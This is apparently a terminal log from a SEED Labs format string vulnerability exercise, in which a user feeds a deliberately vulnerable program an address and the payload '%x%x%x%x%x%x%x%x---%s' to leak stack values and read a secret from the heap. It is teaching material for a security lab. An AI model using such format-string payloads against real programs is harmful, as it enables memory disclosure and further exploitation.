 Terminal
[11/23/2016 02:38] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#
 ./a.out
The variable secret's address is 0xbffff660 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x%x%x%x%x%x%x%x---%s
bffff6681b7eb8309bffff68fbffff68e0bffff774804b008---U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[11/23/2016 02:39] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#
U